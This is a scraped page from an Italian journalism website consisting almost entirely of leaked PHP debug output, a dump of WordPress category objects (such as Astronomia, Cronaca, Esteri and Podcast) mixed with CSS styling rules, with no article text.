"0"["cat_ID"]=>int(13135)["category_count"]=>int(224)["category_description"]=>string(0) ""["cat_name"]=>string(15) "Approfondimenti"["category_nicename"]=>string(15) "approfondimenti"["category_parent"]=>int(0)}.post-meta.style1 a.cat-approfondimenti { color:; }.post-meta.style2 a.cat-approfondimenti { background-color:; }.post .post-content .category_title.catstyle-style13135 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(12592)["name"]=>string(10) "Astronomia"["slug"]=>string(10) "astronomia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12582)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10564)["count"]=>int(14)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12592)["category_count"]=>int(14)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Astronomia"["category_nicename"]=>string(10) "astronomia"["category_parent"]=>int(10564)}.post-meta.style1 a.cat-astronomia { color:; }.post-meta.style2 a.cat-astronomia { background-color:; }.post .post-content .category_title.catstyle-style12592 h2 a:hover { color:; }object(WP_Term)#17067 (17) {["term_id"]=>int(12425)["name"]=>string(10) "Attualità"["slug"]=>string(9) "attualita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12415)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(216)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12425)["category_count"]=>int(216)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Attualità"["category_nicename"]=>string(9) "attualita"["category_parent"]=>int(0)}.post-meta.style1 a.cat-attualita { color:; }.post-meta.style2 a.cat-attualita { background-color:; }.post .post-content .category_title.catstyle-style12425 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(12424)["name"]=>string(7) "ChatGPT"["slug"]=>string(7) "chatgpt"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(8323)["count"]=>int(50)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12424)["category_count"]=>int(50)["category_description"]=>string(0) ""["cat_name"]=>string(7) "ChatGPT"["category_nicename"]=>string(7) "chatgpt"["category_parent"]=>int(8323)}.post-meta.style1 a.cat-chatgpt { color:; }.post-meta.style2 a.cat-chatgpt { background-color:; }.post .post-content .category_title.catstyle-style12424 h2 a:hover { color:; }object(WP_Term)#17067 (17) {["term_id"]=>int(12492)["name"]=>string(6) "Cinema"["slug"]=>string(6) "cinema"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12482)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(40)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12492)["category_count"]=>int(40)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Cinema"["category_nicename"]=>string(6) "cinema"["category_parent"]=>int(164)}.post-meta.style1 a.cat-cinema { color:; }.post-meta.style2 a.cat-cinema { background-color:; }.post .post-content .category_title.catstyle-style12492 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(162)["name"]=>string(7) "Cronaca"["slug"]=>string(7) "cronaca"["term_group"]=>int(0)["term_taxonomy_id"]=>int(162)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1254)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(162)["category_count"]=>int(1254)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Cronaca"["category_nicename"]=>string(7) "cronaca"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cronaca { color:; }.post-meta.style2 a.cat-cronaca { background-color:; }.post .post-content .category_title.catstyle-style162 h2 a:hover { color:; }object(WP_Term)#17067 (17) {["term_id"]=>int(164)["name"]=>string(20) "Cultura e Spettacoli"["slug"]=>string(9) "cultspett"["term_group"]=>int(0)["term_taxonomy_id"]=>int(164)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(846)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(164)["category_count"]=>int(846)["category_description"]=>string(0) ""["cat_name"]=>string(20) "Cultura e Spettacoli"["category_nicename"]=>string(9) "cultspett"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cultspett { color:; }.post-meta.style2 a.cat-cultspett { background-color:; }.post .post-content .category_title.catstyle-style164 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(13726)["name"]=>string(14) "Diritti Civili"["slug"]=>string(14) "diritti-civili"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13716)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(7)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13726)["category_count"]=>int(7)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Diritti Civili"["category_nicename"]=>string(14) "diritti-civili"["category_parent"]=>int(0)}.post-meta.style1 a.cat-diritti-civili { color:; }.post-meta.style2 a.cat-diritti-civili { background-color:; }.post .post-content .category_title.catstyle-style13726 h2 a:hover { color:; }object(WP_Term)#17067 (17) {["term_id"]=>int(163)["name"]=>string(8) "Economia"["slug"]=>string(8) "economia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(163)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(430)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(163)["category_count"]=>int(430)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Economia"["category_nicename"]=>string(8) "economia"["category_parent"]=>int(77)}.post-meta.style1 a.cat-economia { color:; }.post-meta.style2 a.cat-economia { background-color:; }.post .post-content .category_title.catstyle-style163 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(12754)["name"]=>string(21) "Elezioni europee 2024"["slug"]=>string(21) "elezioni-europee-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12744)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12754)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Elezioni europee 2024"["category_nicename"]=>string(21) "elezioni-europee-2024"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-europee-2024 { color:; }.post-meta.style2 a.cat-elezioni-europee-2024 { background-color:; }.post .post-content .category_title.catstyle-style12754 h2 a:hover { color:; }object(WP_Term)#17067 (17) {["term_id"]=>int(12704)["name"]=>string(26) "Elezioni presidenziali USA"["slug"]=>string(26) "elezioni-presidenziali-usa"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12694)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12704)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(26) "Elezioni presidenziali USA"["category_nicename"]=>string(26) "elezioni-presidenziali-usa"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-presidenziali-usa { color:; }.post-meta.style2 a.cat-elezioni-presidenziali-usa { background-color:; }.post .post-content .category_title.catstyle-style12704 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(161)["name"]=>string(6) "Esteri"["slug"]=>string(6) "esteri"["term_group"]=>int(0)["term_taxonomy_id"]=>int(161)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1895)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(161)["category_count"]=>int(1895)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Esteri"["category_nicename"]=>string(6) "esteri"["category_parent"]=>int(77)}.post-meta.style1 a.cat-esteri { color:; }.post-meta.style2 a.cat-esteri { background-color:; }.post .post-content .category_title.catstyle-style161 h2 a:hover { color:; }object(WP_Term)#17067 (17) {["term_id"]=>int(14431)["name"]=>string(12) "Extra Butter"["slug"]=>string(12) "extra-butter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14421)["taxonomy"]=>string(8) "category"["description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["parent"]=>int(7868)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14431)["category_count"]=>int(13)["category_description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["cat_name"]=>string(12) "Extra Butter"["category_nicename"]=>string(12) "extra-butter"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-extra-butter { color:; }.post-meta.style2 a.cat-extra-butter { background-color:; }.post .post-content .category_title.catstyle-style14431 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(11652)["name"]=>string(35) "Festival del giornalismo di Perugia"["slug"]=>string(35) "festival-del-giornalismo-di-perugia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11642)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11652)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(35) "Festival del giornalismo di Perugia"["category_nicename"]=>string(35) "festival-del-giornalismo-di-perugia"["category_parent"]=>int(157)}.post-meta.style1 a.cat-festival-del-giornalismo-di-perugia { color:; }.post-meta.style2 a.cat-festival-del-giornalismo-di-perugia { background-color:; }.post .post-content .category_title.catstyle-style11652 h2 a:hover { color:; }object(WP_Term)#17067 (17) {["term_id"]=>int(11304)["name"]=>string(19) "Festival di Sanremo"["slug"]=>string(19) "festival-di-sanremo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11294)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(19)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11304)["category_count"]=>int(19)["category_description"]=>string(0) ""["cat_name"]=>string(19) "Festival di Sanremo"["category_nicename"]=>string(19) "festival-di-sanremo"["category_parent"]=>int(164)}.post-meta.style1 a.cat-festival-di-sanremo { color:; }.post-meta.style2 a.cat-festival-di-sanremo { background-color:; }.post .post-content .category_title.catstyle-style11304 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(3811)["name"]=>string(13) "Fotoreportage"["slug"]=>string(13) "fotoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3811)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3811)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Fotoreportage"["category_nicename"]=>string(13) "fotoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-fotoreportage { color:; }.post-meta.style2 a.cat-fotoreportage { background-color:; }.post .post-content .category_title.catstyle-style3811 h2 a:hover { color:; }object(WP_Term)#17067 (17) {["term_id"]=>int(14237)["name"]=>string(13) "Giubileo 2025"["slug"]=>string(13) "giubileo-2025"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14227)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14237)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Giubileo 2025"["category_nicename"]=>string(13) "giubileo-2025"["category_parent"]=>int(157)}.post-meta.style1 a.cat-giubileo-2025 { color:; }.post-meta.style2 a.cat-giubileo-2025 { background-color:; }.post .post-content .category_title.catstyle-style14237 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(157)["name"]=>string(23) "Gli speciali di MASTERX"["slug"]=>string(16) "speciali_masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(157)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(8)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(157)["category_count"]=>int(8)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Gli speciali di MASTERX"["category_nicename"]=>string(16) "speciali_masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciali_masterx { color:; }.post-meta.style2 a.cat-speciali_masterx { background-color:; }.post .post-content .category_title.catstyle-style157 h2 a:hover { color:; }object(WP_Term)#17067 (17) {["term_id"]=>int(662)["name"]=>string(6) "GLocal"["slug"]=>string(10) "glocal-mig"["term_group"]=>int(0)["term_taxonomy_id"]=>int(662)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(662)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(6) "GLocal"["category_nicename"]=>string(10) "glocal-mig"["category_parent"]=>int(157)}.post-meta.style1 a.cat-glocal-mig { color:; }.post-meta.style2 a.cat-glocal-mig { background-color:; }.post .post-content .category_title.catstyle-style662 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(13102)["name"]=>string(23) "Guerra in Medio Oriente"["slug"]=>string(23) "guerra-in-medio-oriente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13092)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(38)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13102)["category_count"]=>int(38)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Guerra in Medio Oriente"["category_nicename"]=>string(23) "guerra-in-medio-oriente"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-medio-oriente { color:; }.post-meta.style2 a.cat-guerra-in-medio-oriente { background-color:; }.post .post-content .category_title.catstyle-style13102 h2 a:hover { color:; }object(WP_Term)#17067 (17) {["term_id"]=>int(11455)["name"]=>string(17) "Guerra in Ucraina"["slug"]=>string(17) "guerra-in-ucraina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11445)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(97)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11455)["category_count"]=>int(97)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Guerra in Ucraina"["category_nicename"]=>string(17) "guerra-in-ucraina"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-ucraina { color:; }.post-meta.style2 a.cat-guerra-in-ucraina { background-color:; }.post .post-content .category_title.catstyle-style11455 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(13213)["name"]=>string(10) "Il Punto X"["slug"]=>string(10) "il-punto-x"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13203)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(7868)["count"]=>int(101)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13213)["category_count"]=>int(101)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Il Punto X"["category_nicename"]=>string(10) "il-punto-x"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-il-punto-x { color:; }.post-meta.style2 a.cat-il-punto-x { background-color:; }.post .post-content .category_title.catstyle-style13213 h2 a:hover { color:; }object(WP_Term)#17067 (17) {["term_id"]=>int(1641)["name"]=>string(11) "Innovazione"["slug"]=>string(11) "innovazione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1641)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(264)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1641)["category_count"]=>int(264)["category_description"]=>string(0) ""["cat_name"]=>string(11) "Innovazione"["category_nicename"]=>string(11) "innovazione"["category_parent"]=>int(77)}.post-meta.style1 a.cat-innovazione { color:; }.post-meta.style2 a.cat-innovazione { background-color:; }.post .post-content .category_title.catstyle-style1641 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(160)["name"]=>string(7) "Interni"["slug"]=>string(7) "interni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(160)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(697)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(160)["category_count"]=>int(697)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Interni"["category_nicename"]=>string(7) "interni"["category_parent"]=>int(77)}.post-meta.style1 a.cat-interni { color:; }.post-meta.style2 a.cat-interni { background-color:; }.post .post-content .category_title.catstyle-style160 h2 a:hover { color:; }object(WP_Term)#17067 (17) {["term_id"]=>int(13509)["name"]=>string(10) "Intervista"["slug"]=>string(10) "intervista"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13499)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(64)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13509)["category_count"]=>int(64)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Intervista"["category_nicename"]=>string(10) "intervista"["category_parent"]=>int(0)}.post-meta.style1 a.cat-intervista { color:; }.post-meta.style2 a.cat-intervista { background-color:; }.post .post-content .category_title.catstyle-style13509 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(12971)["name"]=>string(10) "Istruzione"["slug"]=>string(10) "istruzione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12961)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12971)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Istruzione"["category_nicename"]=>string(10) "istruzione"["category_parent"]=>int(0)}.post-meta.style1 a.cat-istruzione { color:; }.post-meta.style2 a.cat-istruzione { background-color:; }.post .post-content .category_title.catstyle-style12971 h2 a:hover { color:; }object(WP_Term)#17067 (17) {["term_id"]=>int(14417)["name"]=>string(23) "Le inchieste di MasterX"["slug"]=>string(23) "le-inchieste-di-masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14407)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14417)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Le inchieste di MasterX"["category_nicename"]=>string(23) "le-inchieste-di-masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-le-inchieste-di-masterx { color:; }.post-meta.style2 a.cat-le-inchieste-di-masterx { background-color:; }.post .post-content .category_title.catstyle-style14417 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(12501)["name"]=>string(6) "LGBTQ+"["slug"]=>string(5) "lgbtq"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12491)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(13726)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12501)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(6) "LGBTQ+"["category_nicename"]=>string(5) "lgbtq"["category_parent"]=>int(13726)}.post-meta.style1 a.cat-lgbtq { color:; }.post-meta.style2 a.cat-lgbtq { background-color:; }.post .post-content .category_title.catstyle-style12501 h2 a:hover { color:; }object(WP_Term)#17067 (17) {["term_id"]=>int(10648)["name"]=>string(8) "Medicina"["slug"]=>string(8) "medicina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10638)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10648)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Medicina"["category_nicename"]=>string(8) "medicina"["category_parent"]=>int(0)}.post-meta.style1 a.cat-medicina { color:; }.post-meta.style2 a.cat-medicina { background-color:; }.post .post-content .category_title.catstyle-style10648 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(159)["name"]=>string(6) "Milano"["slug"]=>string(6) "milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(159)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(718)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(159)["category_count"]=>int(718)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Milano"["category_nicename"]=>string(6) "milano"["category_parent"]=>int(77)}.post-meta.style1 a.cat-milano { color:; }.post-meta.style2 a.cat-milano { background-color:; }.post .post-content .category_title.catstyle-style159 h2 a:hover { color:; }object(WP_Term)#17067 (17) {["term_id"]=>int(13835)["name"]=>string(4) "Moda"["slug"]=>string(6) "moda-2"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13825)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13835)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(4) "Moda"["category_nicename"]=>string(6) "moda-2"["category_parent"]=>int(0)}.post-meta.style1 a.cat-moda-2 { color:; }.post-meta.style2 a.cat-moda-2 { background-color:; }.post .post-content .category_title.catstyle-style13835 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(13229)["name"]=>string(6) "Musica"["slug"]=>string(6) "musica"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13219)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(31)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13229)["category_count"]=>int(31)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Musica"["category_nicename"]=>string(6) "musica"["category_parent"]=>int(164)}.post-meta.style1 a.cat-musica { color:; }.post-meta.style2 a.cat-musica { background-color:; }.post .post-content .category_title.catstyle-style13229 h2 a:hover { color:; }object(WP_Term)#17067 (17) {["term_id"]=>int(77)["name"]=>string(4) "News"["slug"]=>string(4) "news"["term_group"]=>int(0)["term_taxonomy_id"]=>int(77)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(253)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(77)["category_count"]=>int(253)["category_description"]=>string(0) ""["cat_name"]=>string(4) "News"["category_nicename"]=>string(4) "news"["category_parent"]=>int(0)}.post-meta.style1 a.cat-news { color:; }.post-meta.style2 a.cat-news { background-color:; }.post .post-content .category_title.catstyle-style77 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(1467)["name"]=>string(21) "Notiziario di agenzia"["slug"]=>string(7) "agenzia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1467)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(43)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1467)["category_count"]=>int(43)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Notiziario di agenzia"["category_nicename"]=>string(7) "agenzia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-agenzia { color:; }.post-meta.style2 a.cat-agenzia { background-color:; }.post .post-content .category_title.catstyle-style1467 h2 a:hover { color:; }object(WP_Term)#17067 (17) {["term_id"]=>int(7868)["name"]=>string(7) "Podcast"["slug"]=>string(7) "podcast"["term_group"]=>int(0)["term_taxonomy_id"]=>int(7864)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(184)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(7868)["category_count"]=>int(184)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Podcast"["category_nicename"]=>string(7) "podcast"["category_parent"]=>int(0)}.post-meta.style1 a.cat-podcast { color:; }.post-meta.style2 a.cat-podcast { background-color:; }.post .post-content .category_title.catstyle-style7868 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(5726)["name"]=>string(15) "Rassegna Stampa"["slug"]=>string(8) "rassegna"["term_group"]=>int(0)["term_taxonomy_id"]=>int(5722)["taxonomy"]=>string(8) "category"["description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["parent"]=>int(0)["count"]=>int(88)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(5726)["category_count"]=>int(88)["category_description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["cat_name"]=>string(15) "Rassegna Stampa"["category_nicename"]=>string(8) "rassegna"["category_parent"]=>int(0)}.post-meta.style1 a.cat-rassegna { color:; }.post-meta.style2 a.cat-rassegna { background-color:; }.post .post-content .category_title.catstyle-style5726 h2 a:hover { color:; }object(WP_Term)#17067 (17) {["term_id"]=>int(158)["name"]=>string(9) "Reportage"["slug"]=>string(9) "reportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(158)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(22)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(158)["category_count"]=>int(22)["category_description"]=>string(0) ""["cat_name"]=>string(9) "Reportage"["category_nicename"]=>string(9) "reportage"["category_parent"]=>int(0)}.post-meta.style1 a.cat-reportage { color:; }.post-meta.style2 a.cat-reportage { background-color:; }.post .post-content .category_title.catstyle-style158 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(12684)["name"]=>string(28) "Salone del libro Torino 2023"["slug"]=>string(28) "salone-del-libro-torino-2023"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12674)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12684)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2023"["category_nicename"]=>string(28) "salone-del-libro-torino-2023"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2023 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2023 { background-color:; }.post .post-content .category_title.catstyle-style12684 h2 a:hover { color:; }object(WP_Term)#17067 (17) {["term_id"]=>int(13945)["name"]=>string(28) "Salone del libro Torino 2024"["slug"]=>string(28) "salone-del-libro-torino-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13935)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13945)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2024"["category_nicename"]=>string(28) "salone-del-libro-torino-2024"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2024 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2024 { background-color:; }.post .post-content .category_title.catstyle-style13945 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(12895)["name"]=>string(7) "Sanità"["slug"]=>string(6) "sanita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12885)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12895)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Sanità"["category_nicename"]=>string(6) "sanita"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sanita { color:; }.post-meta.style2 a.cat-sanita { background-color:; }.post .post-content .category_title.catstyle-style12895 h2 a:hover { color:; }object(WP_Term)#17067 (17) {["term_id"]=>int(10564)["name"]=>string(7) "Scienza"["slug"]=>string(7) "scienza"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10554)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(84)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10564)["category_count"]=>int(84)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Scienza"["category_nicename"]=>string(7) "scienza"["category_parent"]=>int(0)}.post-meta.style1 a.cat-scienza { color:; }.post-meta.style2 a.cat-scienza { background-color:; }.post .post-content .category_title.catstyle-style10564 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(13096)["name"]=>string(6) "Social"["slug"]=>string(6) "social"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13086)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13096)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Social"["category_nicename"]=>string(6) "social"["category_parent"]=>int(0)}.post-meta.style1 a.cat-social { color:; 